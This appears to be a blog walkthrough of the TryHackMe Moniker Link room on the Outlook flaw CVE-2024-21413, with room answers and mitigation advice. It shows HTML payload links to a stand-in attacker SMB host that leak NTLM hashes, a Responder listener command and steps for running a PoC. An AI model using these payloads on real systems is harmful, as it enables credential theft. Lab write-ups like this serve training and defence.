
Moniker Link (CVE-2024-21413) | TryHackMe Walkthrough
Welcome to this write-up for the TryHackMe Moniker Link room. This guide will walk you through the core concepts behind the Moniker Link vulnerability (CVE-2024–21413), how the exploit functions in real-world scenarios, and a complete walkthrough of the TryHackMe room, including detailed answers to each challenge. Whether you’re here to learn, practice, or prep for certs, enjoy the journey!
Moniker Link Exploit (CVE-2024–21413)
CVE-2024–21413, also referred to as the Moniker Link vulnerability, is a critical security flaw found in Microsoft Outlook, a widely used email client. With a CVSS score of 9.8/10, it poses a severe risk due to its ability to bypass Outlook’s Protected View, a built-in feature designed to restrict access and prevent the execution of harmful content such as macros in potentially unsafe documents.
How the Exploit Works
At its core, the Moniker Link exploit abuses the way Outlook processes hyperlinks—specifically those using the file:// scheme. Here’s a simplified breakdown of its mechanism:
- A crafted email or document is sent to the victim, containing a hyperlink using the
file://protocol. - The URL points to a remote SMB (Server Message Block) file share, which may be controlled by an attacker.
- The link structure includes the
~(tilde) character and other manipulative elements to bypass security filters and force Outlook to automatically authenticate to the remote server. - This results in NTLM (NT LAN Manager) hash leakage, where the victim’s credentials are silently sent to the attacker’s server—often leading to credential theft or lateral movement.
Microsoft Outlook has the ability to render emails in HTML format, something you’ve probably seen in many newsletters. It also handles standard web links like http:// and https:// without issues. However, Outlook can also interpret links that start with special protocols such as file://, which can point to local or network-shared files. These are known as Moniker Links.
Protected View in Outlook
When Outlook detects that an email contains potentially risky content—like an attachment or a link that launches an external application—it opens the message in Protected View. This is a read-only mode designed to block harmful features like macros, particularly in content coming from outside the organization.
Triggering a File Request with a Moniker Link
Let’s say we craft a link like this:
<a href="file://ATTACKER_IP/test">Click me</a>
When the user clicks this, Outlook tries to access the specified file via the file:// protocol using SMB (Server Message Block). During this process, the system may attempt to authenticate using the victim’s credentials, sending a netNTLMv2 hash in the process.
However, Protected View usually detects this kind of activity and stops it.
The Bypass: Exploiting the “!” Character
The vulnerability lies in a clever trick: by adding the ! character and extra text to the Moniker Link, we can bypass Outlook’s security restrictions. For example:
<a href="file://ATTACKER_IP/test!exploit">Click me</a>
This variation confuses Outlook’s Protected View mechanism, allowing the link to trigger the authentication process, again leaking the victim’s netNTLMv2 hash, even if the shared file doesn’t exist on the attacker’s machine.
Potential for Remote Code Execution (RCE)
This vulnerability is especially dangerous because Moniker Links leverage the Component Object Model (COM) on Windows. In theory, this could lead to Remote Code Execution (RCE). However, this TryHackMe room doesn’t dive into that aspect, and there’s currently no public proof-of-concept demonstrating RCE through this exact CVE.
POC
Here’s what the PoC does step by step:
- Email Setup
It takes the attacker and victim’s email addresses. Normally, you’d have to configure your own SMTP server to send emails, but in this TryHackMe room, that’s already been taken care of for you. - Authentication
The script requires a password to log in. In this case, the credentials forattacker@monikerlink.thmare:- Password:
attacker
- Password:
- Email Content
The email body includes an HTML snippet (html_content) that embeds the malicious Moniker Link. - Email Fields
You’ll need to fill in the subject, from, and to fields appropriately. - Send the Email
Once everything is set, the PoC sends the email to the target through the mail server.
Setting Up Your Listener
To catch the victim’s authentication attempt, we’ll use Responder to set up an SMB listener:
- If you’re using the TryHackMe AttackBox, use:
responder -I ens5
ens5 is the network interface used by the AttackBox.
If you’re on your own machine (like Kali Linux), the interface name may differ—check it using ip a.
Open Outlook by clicking the “Outlook” shortcut on the desktop. When Outlook has opened, click “I don’t want to sign in or create an account” on the popup.
Dismiss the second popup by clicking on the “X” at the top right of the popup (you may need to drag the window to the left a little, depending on your screen resolution).
Return to to the attacke machine and paste the POC from above in a new file.
Preparing the AttackBox Before Running the Exploit
Before executing the Python script, a few quick setup steps are needed on your AttackBox:
- Update the Moniker Link
In the PoC script, go to line 12 and update the Moniker Link to use your AttackBox’s IP address. - Set the Mail Server Address
On line 31, replace the placeholderMAILSERVERwith the actual MACHINE_IP provided in the room. - Run the Exploit
Once the changes are made, go ahead and run the script.
When it asks for the password for the attacker’s email, just enter:
root@attackbox:# python3 exploit.py
Enter your attacker email password: attacker
Verifying Email Delivery
Once you run the Python script, you should see the message:
Email delivered
This means the email was sent successfully.
If you encounter an authentication error, double-check that you’ve correctly updated all the necessary values in the exploit.py file, especially the email credentials and server details.
Now that the email has been sent, head back to the vulnerable machine and check the inbox for the new message.

Click on the “Click me” hyperlink and return to our “Responder” terminal session on the AttackBox:

Success! The victim’s netNTLMv2 hash has been captured on our AttackBox.
Real-world Implications
- Exploits targeting this vulnerability can be triggered without any user interaction, making it a zero-click attack in certain configurations.
- By exploiting this issue, adversaries can perform NTLM relay attacks, harvest hashes, and potentially escalate privileges within a network.
- Outlook users opening or previewing malicious messages may unknowingly expose their credentials.
TryHackMe Moniker Room Anwers
The TryHackMe room provides a sandboxed simulation where users can experiment with a sample Moniker Link payload. Here’s a simplified example based on the room’s setup:
<a href="file://attacker-ip/share/path/to/~evilfile.doc">Click Here</a>
When this link is rendered or clicked in Outlook, the victim’s system attempts to access the file:// path. If the attacker has set up a listening SMB server, Outlook may leak the NTLM hash of the user’s credentials to the attacker’s machine.
What “Severity” rating has the CVE been assigned?
Critical
What Moniker Link type do we use in the hyperlink?
file://
What is the special character used to bypass Outlook’s “Protected View”?
!
What is the name of the application that we use on the AttackBox to capture the user’s hash?
responder
What type of hash is captured once the hyperlink in the email has been clicked?
netNTLMv2
Detecting & Mitigating Moniker Link (CVE-2024-21413)
Microsoft has addressed this vulnerability as part of February’s Patch Tuesday updates. You can view the relevant KB articles by Office version here. To stay secure, it’s highly recommended to update Microsoft Office using Windows Update or by downloading updates from the Microsoft Update Catalog.
In the Meantime: Practice Safe Cyber Habits
While waiting for updates to be applied, it’s a good time to reinforce basic cybersecurity practices. Remind users to:
- Avoid clicking on suspicious or unexpected links, especially in unsolicited emails
- Hover over links to preview their destination before clicking
- Report suspicious emails to your organization’s cybersecurity or IT department.
Important Notes on Outlook and SMB
- This exploit bypasses Outlook’s Protected View, so reconfiguring Outlook won’t stop it.
- Completely disabling SMB may break access to shared files and printers, so it’s not a viable solution in most environments.
- However, firewall rules may be used to control SMB traffic, depending on your organization’s needs.


























Post Comment